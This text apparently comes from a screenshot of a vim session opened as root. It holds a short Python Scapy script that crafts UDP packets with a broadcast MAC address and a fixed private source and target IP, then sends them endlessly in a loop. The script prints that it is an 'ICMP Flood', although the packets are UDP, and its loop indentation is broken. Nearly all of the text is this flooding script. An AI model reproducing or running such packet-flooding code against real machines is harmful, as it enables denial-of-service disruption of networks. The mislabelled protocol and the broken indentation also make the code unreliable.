 root : vim
from scapy.all import *
import time
ethernet=Ether()
ip=IP()
udp=UDP()
floodp=ethernet/ip/udp
floodp[Ether].dst='ff:ff:ff:ff:ff:ff'
floodp[Ether].src=get_if_hwaddr('eth0')
floodp[Ether].type=0x800
floodp[IP].version=4
floodp[IP].proto="udp"
floodp[IP].src='192.168.48.100'
floodp[IP].dst='192.168.48.39'
floodp[UDP].sport=1028
floodp[UDP].dport=8000
while True:
    sendp(floodp)
  print("Sending ICMP Flood To Pyhsical Machine.....")
    time.sleep(2)
~
~
~
~
~